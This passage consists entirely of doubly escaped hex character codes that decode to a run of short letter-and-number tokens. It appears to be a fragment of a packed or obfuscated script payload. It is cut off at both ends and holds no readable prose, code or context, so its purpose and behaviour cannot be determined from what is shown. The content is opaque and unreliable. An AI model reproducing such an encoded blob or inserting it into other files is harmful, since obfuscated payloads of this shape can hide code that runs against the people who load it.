42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x